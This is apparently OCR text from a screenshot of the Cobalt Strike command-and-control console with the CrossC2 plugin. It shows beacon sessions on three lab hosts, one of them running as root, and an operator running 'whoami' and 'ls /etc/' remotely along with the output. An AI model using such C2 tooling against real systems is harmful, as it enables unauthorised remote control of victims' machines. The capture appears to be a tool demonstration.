 Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid arch last
172.16.46.1 172.16.46.1 https richardtang * RichardTangdeMac... x64 1s
172.16.46.4 172.16.46.4 https root * localhost.localdom... x64 179ms
172.16.46.7 172.16.46.7 https admin DESKTOP-2QESSUL artifact.exe 4544 x86 1s
Event Log X SSH 172.16.46.1 X SSH 172.16.46.4 X
ssh> shell whoami
[*] Tasked session to run: whoami
[+] host called home, sent: 14 bytes
[+] received output:
root
ssh> shell ls /etc/
[*] Tasked session to run: ls /etc/
[+] host called home, sent: 16 bytes
[+] received output:
adjtime
aliases
aliases.db
alternatives
anacrontab
asound.conf
audisp
audit
bash_completion.d
bashrc
binfmt.d
centos-release
centos-release-upstream
chkconfig.d
chrony.conf
[localhost.localdomain(17113)] root * last: 179ms
ssh>